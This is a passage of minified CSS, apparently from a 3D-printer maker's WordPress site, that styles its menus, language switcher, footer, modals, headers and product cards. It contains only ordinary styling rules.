.megamenu-industries-picture,.megamenu-filaments .megamenu-filaments-picture{min-height:380px}}.megamenu-industries .sub-menu.industries-sub-menu,.megamenu-industries .sub-menu.filaments-sub-menu,.megamenu-filaments .sub-menu.industries-sub-menu,.megamenu-filaments .sub-menu.filaments-sub-menu{position:static;width:90%;-webkit-box-shadow:none;box-shadow:none;opacity:1;border-top:0;margin:0;padding:0 !important;overflow:visible !important;min-height:0;max-height:500px;height:auto;position:relative;z-index:1}.megamenu-industries .sub-menu.industries-sub-menu li,.megamenu-industries .sub-menu.filaments-sub-menu li,.megamenu-filaments .sub-menu.industries-sub-menu li,.megamenu-filaments .sub-menu.filaments-sub-menu li{float:left;width:50%;display:block}.megamenu-industries .sub-menu.industries-sub-menu li a,.megamenu-industries .sub-menu.filaments-sub-menu li a,.megamenu-filaments .sub-menu.industries-sub-menu li a,.megamenu-filaments .sub-menu.filaments-sub-menu li a{font-size:15px;line-height:32px;padding:0 17px;width:84%}.megamenu-industries .sub-menu.industries-sub-menu li a:after,.megamenu-industries .sub-menu.filaments-sub-menu li a:after,.megamenu-filaments .sub-menu.industries-sub-menu li a:after,.megamenu-filaments .sub-menu.filaments-sub-menu li a:after{content:none}.megamenu-industries .sub-menu.industries-sub-menu li a:hover,.megamenu-industries .sub-menu.industries-sub-menu li a:active,.megamenu-industries .sub-menu.filaments-sub-menu li a:hover,.megamenu-industries .sub-menu.filaments-sub-menu li a:active,.megamenu-filaments .sub-menu.industries-sub-menu li a:hover,.megamenu-filaments .sub-menu.industries-sub-menu li a:active,.megamenu-filaments .sub-menu.filaments-sub-menu li a:hover,.megamenu-filaments .sub-menu.filaments-sub-menu li a:active{font-weight:bold;color:#1d8cc6;background:rgba(0,0,0,0.1)}.megamenu-industries .sub-menu.industries-sub-menu:after,.megamenu-industries .sub-menu.filaments-sub-menu:after,.megamenu-filaments .sub-menu.industries-sub-menu:after,.megamenu-filaments .sub-menu.filaments-sub-menu:after{content:"";position:absolute;left:49%;top:0;height:100%;width:2px;background:rgba(0,0,0,0.1)}.megamenu.megamenu-filaments.mmenufils-tpfils .uk-container{max-width:90%}.megamenu.megamenu-filaments .megamenu-fils-title{font-size:15px;line-height:1;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #1d8cc6}.megamenu.megamenu-filaments ul.sub-menu.filaments-sub-menu{padding:0;width:auto}.megamenu.megamenu-filaments ul.sub-menu.filaments-sub-menu:after{content:none}.megamenu.megamenu-filaments ul.sub-menu.filaments-sub-menu li{float:none;display:block;width:auto}.megamenu.megamenu-filaments ul.sub-menu.filaments-sub-menu li a{width:auto;margin-left:-15px}.filaments-pretitle{font-size:15px;font-weight:600;line-height:1;letter-spacing:-0.05em;padding:0 0 10px 0;border-bottom:1px solid;white-space:nowrap}.badge-new{font-weight:600 !important;font-size:11px;color:#fff;display:inline-block;background:#1d8cc6;padding:0 4px;line-height:16px;border-radius:3px;margin:0 3px;vertical-align:middle;-webkit-transform:translateY(-1px);-o-transform:translateY(-1px);transform:translateY(-1px)}.mobile-menu{overflow:hidden;width:0;-webkit-transition:250ms;-o-transition:250ms;transition:250ms;left:auto;background:#020607}.mobile-menu.menu-active{width:100%;max-width:500px}.mobile-menu .mobile-close{margin:15px 23px}.mobile-menu .mobile-menu-inner{width:auto;height:100%;height:calc(100% - 150px);overflow:auto;margin:70px 30px 30px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:1s;-o-transition:1s;transition:1s;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);border-top:1px solid #fff;box-sizing:border-box}.mobile-menu .mobile-menu-inner ul{list-style:none;margin-left:0;padding-left:0}.mobile-menu .mobile-menu-inner ul li{padding:4px 0}.mobile-menu .mobile-menu-inner ul li+li{border-top:1px solid rgba(255,255,255,0.1)}.mobile-menu .mobile-menu-inner ul li ul{max-height:0;overflow:hidden;-webkit-transition:200ms;-o-transition:200ms;transition:200ms;padding:0 0 0 20px;opacity:.65}.mobile-menu .mobile-menu-inner ul li ul.active{max-height:1000px;opacity:1}.mobile-menu .mobile-menu-inner ul li a{display:block;color:#fff;font-size:17px;line-height:30px;position:relative;z-index:1;outline:0;text-decoration:none !important}.mobile-menu .mobile-menu-inner ul li .current-menu-item a{font-weight:bold;color:#1d8cc6}.mobile-menu .mobile-menu-inner ul li.menu-item-has-children>a:after{content:"";background-image:url("[data-uri]");position:absolute;left:auto;right:15px;top:0;bottom:0;margin:auto;display:block;background-size:contain;background-repeat:no-repeat;width:12px;height:9px;-webkit-transition:.25s;-o-transition:.25s;transition:.25s;-webkit-transform:none;-o-transform:none;transform:none}.mobile-menu .mobile-menu-inner ul li.menu-item-has-children.active>a:after{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile-menu .mobile-menu-inner--toolbar .icon-user,.mobile-menu .mobile-menu--user-tools .icon-user{color:#fff}.mobile-menu .mobile-menu-inner--toolbar .uk-button-default,.mobile-menu .mobile-menu--user-tools .uk-button-default{background:transparent;color:#fff}.mobile-menu .mobile-menu--user-tools{z-index:2;left:30px;top:15px}.mobile-menu .sub-menu li a i{font-size:12px;position:absolute;left:170px;color:#aaa}.wpml-ls-legacy-dropdown-click{width:40px;height:30px;display:inline-block;vertical-align:middle;margin-right:10px}.wpml-ls-legacy-dropdown-click a,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{line-height:30px;padding:0;color:#000;background:transparent;border:0;outline:0;text-decoration:none}.wpml-ls-legacy-dropdown-click a:hover,.wpml-ls-legacy-dropdown-click a:focus,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:hover,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:focus{background:transparent}.wpml-ls-legacy-dropdown-click a:after,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{right:0;border-width:5px}.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a{color:#000;background:transparent}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{background:#fff;font-size:13px;line-height:18px;padding:3px 10px;width:30px;text-align:center}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{color:#000;text-decoration:none}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover,.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:focus{font-weight:bold}.home .wpml-ls-legacy-dropdown-click a,.home .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.category .wpml-ls-legacy-dropdown-click a,.category .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-tamplete-page-sigmax .wpml-ls-legacy-dropdown-click a,.page-tamplete-page-sigmax .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-cura .wpml-ls-legacy-dropdown-click a,.page-template-page-cura .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.term-spare-parts .wpml-ls-legacy-dropdown-click a,.term-spare-parts .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-spare-parts .wpml-ls-legacy-dropdown-click a,.page-template-page-spare-parts .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-filaments .wpml-ls-legacy-dropdown-click a,.page-template-page-filaments .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-printer-landing-dark .wpml-ls-legacy-dropdown-click a,.page-template-page-printer-landing-dark .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-printer-landing-epsilon .wpml-ls-legacy-dropdown-click a,.page-template-page-printer-landing-epsilon .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-printer-landing-epsilon-w .wpml-ls-legacy-dropdown-click a,.page-template-page-printer-landing-epsilon-w .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-epsilon-cabinet .wpml-ls-legacy-dropdown-click a,.page-template-page-epsilon-cabinet .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.single-industries .wpml-ls-legacy-dropdown-click a,.single-industries .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-packsx .wpml-ls-legacy-dropdown-click a,.page-template-page-packsx .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-new-front-page .wpml-ls-legacy-dropdown-click a,.page-template-new-front-page .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.single-sfwd-courses .wpml-ls-legacy-dropdown-click a,.single-sfwd-courses .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-support-v2 .wpml-ls-legacy-dropdown-click a,.page-template-page-support-v2 .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.page-template-page-material-selector-f .wpml-ls-legacy-dropdown-click a,.page-template-page-material-selector-f .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.dark-header .wpml-ls-legacy-dropdown-click a,.dark-header .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{color:#fff}.home .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.category .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-tamplete-page-sigmax .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-cura .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.term-spare-parts .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-spare-parts .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-filaments .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-printer-landing-dark .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-printer-landing-epsilon .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-printer-landing-epsilon-w .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-epsilon-cabinet .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.single-industries .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-packsx .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-new-front-page .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.single-sfwd-courses .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-support-v2 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.page-template-page-material-selector-f .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.dark-header .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a{color:#fff}.home .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.category .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-tamplete-page-sigmax .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-cura .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.term-spare-parts .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-spare-parts .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-filaments .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-printer-landing-dark .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-printer-landing-epsilon .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-printer-landing-epsilon-w .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-epsilon-cabinet .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.single-industries .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-packsx .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-new-front-page .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.single-sfwd-courses .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-support-v2 .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.page-template-page-material-selector-f .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a,.dark-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{color:#000}.scrolled .wpml-ls-legacy-dropdown-click a,.scrolled .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{color:#fff}.scrolled .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a{color:#fff}.scrolled .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{color:#000}.mobile-menu .mobile-menu-inner .mobile-languages{vertical-align:middle;min-height:35px;line-height:35px;margin-left:10px;padding:15px 0;margin:15px 0;border-top:1px solid rgba(255,255,255,0.25)}.mobile-menu .mobile-menu-inner .mobile-languages .uk-icon{margin-right:3px;-webkit-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.mobile-menu .mobile-menu-inner .mobile-languages ul,.mobile-menu .mobile-menu-inner .mobile-languages li{margin:0;padding:0;display:inline;max-height:100%}.mobile-menu .mobile-menu-inner .mobile-languages a{display:inline-block;font-size:15px;padding:0 4px}.mobile-menu .mobile-menu-inner .mobile-languages:hover ul,.mobile-menu .mobile-menu-inner .mobile-languages:active ul{display:inline;max-height:100%;padding-top:0}.mobile-menu-hs-ctas .uk-button{width:100%;margin:0 !important;line-height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:80px;font-size:16px}.builder-header .module-logos{padding:0 15px;margin-bottom:20px}@media(max-width:867px){.builder-header .module-logos .module-logos-content{margin:10px !important}}.builder-header .module-logos .module-logos-content .module-logo-item img{max-width:none;opacity:.7}@media(max-width:767px){.builder-header .module-logos .module-logos-content .module-logo-item img{max-width:39vw;opacity:.7;max-height:50px;width:auto;height:auto}}.cover-background{background-repeat:no-repeat;background-size:cover;background-position:center}.page-header-landing-omega .hs-secondary-cta-wrapper .uk-button{color:#000 !important}.filaments-sections .uk-width-1-2.uk-first-column{position:relative}.filaments-sections .uk-width-1-2.uk-first-column:after{content:"";position:absolute;right:0;height:200px;background-color:#e2e2e2;width:2px;top:25px}.filaments-section-2 .uk-width-1-3{position:relative}.filaments-section-2 .uk-width-1-3:before{content:"";position:absolute;left:20px;height:220px;top:25px;background-color:#e2e2e2;width:2px}.site-footer{padding:100px 0 70px 0;background:#000}@media(max-width:1024px){.site-footer{padding:30px 0}}@media(min-width:960px){.site-footer .footer-left-side-panel{min-height:160px}}.site-footer .footer-left-side-panel .svglogo{margin-left:-10px;width:140px;height:45px}.site-footer .footer-left-side-panel .social-icons{margin-top:10px;border-top:2px solid #1d8cc6;padding-top:15px}.site-footer .footer-left-side-panel .social-icons a{display:inline-block}.site-footer .footer-left-side-panel .social-icons a+a{margin-left:10px}.site-footer .footer-titles{font-weight:600;font-size:14px;margin-bottom:10px}@media(min-width:1200px){.site-footer .footer-right-side-panel{margin-left:70px}}.site-footer .footer-right-side-panel .footer-menus{font-size:12px;line-height:1;margin:0;padding:0}.site-footer .footer-right-side-panel .footer-menus a{line-height:1.5}.site-footer .footer-right-side-panel .footer-menus a:hover,.site-footer .footer-right-side-panel .footer-menus a:focus,.site-footer .footer-right-side-panel .footer-menus a:active{font-weight:bold;color:#1d8cc6;text-decoration:none}.site-footer .grid-post-footer{font-size:13px}.site-footer .legal-menu{display:inline-block;margin:0;padding:0;list-style:none}.site-footer .legal-menu li{display:inline}.site-footer .legal-menu li a{font-size:13px;display:inline-block;padding:0 15px;color:#1d8cc6}.uk-light .svglogo,.uk-section-primary:not(.uk-preserve-color) .svglogo,.uk-section-secondary:not(.uk-preserve-color) .svglogo,.uk-tile-primary:not(.uk-preserve-color) .svglogo,.uk-tile-secondary:not(.uk-preserve-color) .svglogo,.uk-card-primary.uk-card-body .svglogo,.uk-card-primary>:not([class*="uk-card-media"]) .svglogo,.uk-card-secondary.uk-card-body .svglogo,.uk-card-secondary>:not([class*="uk-card-media"]) .svglogo{fill:#fff}@media(min-width:960px){.footer-4-6{width:calc(100% * 4 / 6.001)}}@media(max-width:960px){.footer-cee{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.footer-cee .footer-cee-img{max-width:90px;margin-bottom:10px}.footer-cee .footer-cee-txt{line-height:1.5;font-size:9px}@media(max-width:960px){.footer-cee .footer-cee-txt{padding-left:10px}}.footer-cee .footer-cee-txt h3{font-size:12px;font-weight:normal;margin:0;line-height:1.2}.footer-cee .footer-cee-txt h4{font-size:12px;font-weight:bold;margin-bottom:20px;margin-top:2px;line-height:1.2}@media(max-width:960px){.footer-cee .footer-cee-txt h4{margin-bottom:7px}}.footer-mobile-panel{width:100%;margin-top:60px !important;margin-bottom:30px}.footer-mobile-panel .uk-accordion-title{border-bottom:1px solid rgba(255,255,255,0.7);position:relative}.footer-mobile-panel .uk-accordion-title:after{content:"";background-image:url("[data-uri]");position:absolute;left:auto;right:15px;top:0;bottom:0;margin:auto;display:block;background-size:contain;background-repeat:no-repeat;width:12px;height:9px}.footer-mobile-panel .menu-item{margin-bottom:0}.site-footer{padding:100px 0 70px 0;background:#000}@media(max-width:1024px){.site-footer{padding:30px 0}}@media(min-width:960px){.site-footer .footer-left-side-panel{min-height:160px}}.site-footer .footer-left-side-panel .svglogo{margin-left:-10px;width:140px;height:45px}.site-footer .footer-left-side-panel .social-icons{margin-top:10px;border-top:2px solid #1d8cc6;padding-top:15px}.site-footer .footer-left-side-panel .social-icons a{display:inline-block}.site-footer .footer-left-side-panel .social-icons a+a{margin-left:10px}.site-footer .footer-titles{font-weight:600;font-size:14px;margin-bottom:10px}@media(min-width:1200px){.site-footer .footer-right-side-panel{margin-left:70px}}.site-footer .footer-right-side-panel .footer-menus{font-size:12px;line-height:1;margin:0;padding:0}.site-footer .footer-right-side-panel .footer-menus a{line-height:1.5}.site-footer .footer-right-side-panel .footer-menus a:hover,.site-footer .footer-right-side-panel .footer-menus a:focus,.site-footer .footer-right-side-panel .footer-menus a:active{font-weight:bold;color:#1d8cc6;text-decoration:none}.site-footer .grid-post-footer{font-size:13px}.site-footer .legal-menu{display:inline-block;margin:0;padding:0;list-style:none}.site-footer .legal-menu li{display:inline}.site-footer .legal-menu li a{font-size:13px;display:inline-block;padding:0 15px;color:#1d8cc6}.uk-light .svglogo,.uk-section-primary:not(.uk-preserve-color) .svglogo,.uk-section-secondary:not(.uk-preserve-color) .svglogo,.uk-tile-primary:not(.uk-preserve-color) .svglogo,.uk-tile-secondary:not(.uk-preserve-color) .svglogo,.uk-card-primary.uk-card-body .svglogo,.uk-card-primary>:not([class*="uk-card-media"]) .svglogo,.uk-card-secondary.uk-card-body .svglogo,.uk-card-secondary>:not([class*="uk-card-media"]) .svglogo{fill:#fff}@media(min-width:960px){.footer-4-6{width:calc(100% * 4 / 6.001)}}@media(max-width:960px){.footer-cee{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.footer-cee .footer-cee-img{max-width:90px;margin-bottom:10px}.footer-cee .footer-cee-txt{line-height:1.5;font-size:9px}@media(max-width:960px){.footer-cee .footer-cee-txt{padding-left:10px}}.footer-cee .footer-cee-txt h3{font-size:12px;font-weight:normal;margin:0;line-height:1.2}.footer-cee .footer-cee-txt h4{font-size:12px;font-weight:bold;margin-bottom:20px;margin-top:2px;line-height:1.2}@media(max-width:960px){.footer-cee .footer-cee-txt h4{margin-bottom:7px}}.footer-mobile-panel{width:100%;margin-top:60px !important;margin-bottom:30px}.footer-mobile-panel .uk-accordion-title{border-bottom:1px solid rgba(255,255,255,0.7);position:relative}.footer-mobile-panel .uk-accordion-title:after{content:"";background-image:url("[data-uri]");position:absolute;left:auto;right:15px;top:0;bottom:0;margin:auto;display:block;background-size:contain;background-repeat:no-repeat;width:12px;height:9px}.footer-mobile-panel .menu-item{margin-bottom:0}.b3d-close{margin:0;padding:10px;z-index:2;-webkit-touch-events:all}.uk-modal-dialog{border-top:10px solid #232323;-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.uk-modal-dialog .modal-dialog--inner{padding:15px}@media(min-width:1200px){.uk-modal-dialog .modal-dialog--inner{padding:25px}}@media(min-width:1200px){.uk-modal-dialog .modal-dialog--inner{padding:35px}}.uk-modal-footer{background:#1d8cc6}.site-main{min-height:70vh;padding-top:100px}.site-main.has-cover-page-header{padding-top:0}@media(min-width:768px){.site-main.has-cover-page-header header{padding-top:100px}}.site-main.site-main-builder{padding-top:0}.b3d-fw-header{min-height:350px;min-height:70vh;background-position:center;background-size:cover}@media(min-width:768px){.b3d-fw-header{min-height:350px;min-height:40vh}}.b3d-fw-header .uk-container{min-height:350px;min-height:60vh}@media(min-width:768px){.b3d-fw-header .uk-container{min-height:350px;min-height:60vh}}.b3d-fw-header>*{position:relative;z-index:2}.b3d-fw-header:after{content:"";display:block;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.6)}.b3d-fw-header .entry-title{color:#fff}.category .b3d-fw-header{background-position:center bottom;background-size:cover;background-repeat:no-repeat;min-height:70vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:-200px}@media(min-width:768px){.category .b3d-fw-header{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.category .b3d-fw-header .uk-container{min-height:0;margin-bottom:30px}@media(min-width:768px){.category .b3d-fw-header .uk-container{min-height:0;margin-bottom:70px}}.category .b3d-fw-header .uk-container.uk-container-small{max-width:820px}.category .b3d-fw-header:after{content:none}.archive.category .b3d-fw-header .uk-container{min-height:0;margin-top:0;margin-bottom:0}.module-featured-home{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.module-featured-home-content{width:50%;color:#000;text-decoration:none !important;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:20px !important;background:#fff}.module-featured-home-content:hover{-webkit-transform:scale(1.056);-o-transform:scale(1.056);transform:scale(1.056)}.module-featured-home-content-image{width:50%;max-height:240px;height:240px}.module-featured-home-content-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-featured-home-content-text{width:50%}.module-featured-home-content-text-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:140px;padding:30px}.module-featured-home-content-text-inner .module-featured-home-title{color:#595959;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.module-featured-home-content-text-inner .module-featured-home-link{font-size:14px;color:#595959}.module-featured-home-content-text-inner .module-featured-home-link svg path{stroke:#595959 !important;fill:#595959 !important}.module-featured-home-content-text-inner .module-featured-home-link:hover{color:#1d8cc6}.module-featured-home-content-text-inner .module-featured-home-link:hover svg path{stroke:#1d8cc6 !important;fill:#1d8cc6 !important}@media(min-width:1100px){.module-featured-home-content{width:calc(50% - 10px)}.module-featured-home-content+*{margin-left:20px}}.home-splash-modules{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section-home-featured{background-color:#000;margin-top:-5px}.section-home-featured .module-featured{margin:0;padding:20px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submodule-card,.uk-card,.woocommerce-MyAccount-navigation{display:block;text-decoration:none !important;background:#fff;-webkit-box-shadow:2px 2px 9px -2px rgba(0,0,0,0.15) !important;box-shadow:2px 2px 9px -2px rgba(0,0,0,0.15) !important;-webkit-transform:translateZ(1);transform:translateZ(1);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.submodule-card .submodule-card-thumbnail,.uk-card .submodule-card-thumbnail,.woocommerce-MyAccount-navigation .submodule-card-thumbnail{padding:65% 0 0 0;height:0;overflow:hidden;-webkit-box-sizing:padding-box;box-sizing:padding-box}.submodule-card .submodule-card-thumbnail .submodule-card-thumbnail-img,.uk-card .submodule-card-thumbnail .submodule-card-thumbnail-img,.woocommerce-MyAccount-navigation .submodule-card-thumbnail .submodule-card-thumbnail-img{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.submodule-card .uk-card-body,.uk-card .uk-card-body,.woocommerce-MyAccount-navigation .uk-card-body{font-weight:700;color:#000;padding:15px 10px 40px 10px;min-height:150px;-webkit-box-sizing:border-box;box-sizing:border-box}@media(max-width:639px){.submodule-card .uk-card-body,.uk-card .uk-card-body,.woocommerce-MyAccount-navigation .uk-card-body{padding:15px 10px 30px 15px}}@media(min-width:1200px){.submodule-card .uk-card-body,.uk-card .uk-card-body,.woocommerce-MyAccount-navigation .uk-card-body{padding:20px 35px 45px 25px}}.submodule-card .uk-card-body .submodule-card-title,.uk-card .uk-card-body .submodule-card-title,.woocommerce-MyAccount-navigation .uk-card-body .submodule-card-title{font-size:15px;line-height:1.3;font-weight:700;letter-spacing:-0.02em}.submodule-card:hover,.uk-card:hover,.woocommerce-MyAccount-navigation:hover{background:#fff !important;-webkit-box-shadow:2px 2px 9px -2px rgba(0,0,0,0.35) !important;box-shadow:2px 2px 9px -2px rgba(0,0,0,0.35) !important;color:#000}.submodule-card:hover .submodule-card-thumbnail .submodule-card-thumbnail-img,.uk-card:hover .submodule-card-thumbnail .submodule-card-thumbnail-img,.woocommerce-MyAccount-navigation:hover .submodule-card-thumbnail .submodule-card-thumbnail-img{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(-50%,-50%) scale(1.08);-o-transform:translate(-50%,-50%) scale(1.08);transform:translate(-50%,-50%) scale(1.08)}.submodule-card .submodule-card-thumbnail-icon,.uk-card .submodule-card-thumbnail-icon,.woocommerce-MyAccount-navigation .submodule-card-thumbnail-icon{margin:auto;max-width:65%}@media(max-width:639px){.submodule-card,.uk-card,.woocommerce-MyAccount-navigation{margin:0 15px}}.woocommerce-cart .uk-card,.single-product .uk-card,#filament-prod .uk-card,#filament-overview .uk-card,.card-product .uk-card{-webkit-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}@media(min-width:1200px){.cards-set [class*=uk-child-width-1-3] .submodule-card-title{font-size:17px}}@media(min-width:1200px){.main-postlist .uk-card .uk-card-body{padding:20px 45px 45px 20px}}@media(max-width:639px){.uk-grid-large>.uk-grid-margin{margin-top:30px}.cards-set.uk-slider{margin-left:-20px;margin-right:-20px}.cards-set.uk-slider [class*="uk-child-width"]>*{width:inherit !important;max-width:270px !important}.cards-set.uk-slider .submodule-card{margin:0}}.submodule-card-categories{margin:15px;text-align:right;white-space:nowrap}.submodule-card-cat{display:inline-block;font-size:11px;text-align:center;line-height:24px;font-weight:700;color:#fff;padding:0 12px;background:#000;margin-left:3px;text-decoration:none !important}.submodule-card-cat:hover{color:#fff;opacity:.9}.main-postlist .submodule-card-cat{border-radius:6px}.main-postlist .submodule-card-cat.cat-changemakers{background-color:#1d8cc6}.support-tip{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 30px 0}.support-tip img{width:40px;height:auto}@media(min-width:768px){.support-tip img{width:50px}}.support-tip img+.support-tip-content,.support-tip img+*+.support-tip-content{padding:10px 0 10px 15px !important;border-left:2px solid #1d8cc6}@media(min-width:768px){.support-tip img+.support-tip-content,.support-tip img+*+.support-tip-content{padding:15px 0 15px 20px !important}}.support-tip .support-tip-content{margin:0 15px;padding:10px 0;font-weight:700;line-height:1.5;font-size:12px}@media(min-width:768px){.support-tip .support-tip-content{font-size:20px;line-height:1.4;margin:0 20px;padding:15px 0;max-width:850px}}.support-tip .support-tip-content p{margin:0}.card-product-thirdparty{font-size:14px}.card-product-thirdparty .card-image{height:245px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.card-product-thirdparty .card-image .product-img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:1 !important}.card-product-thirdparty .card-image:hover 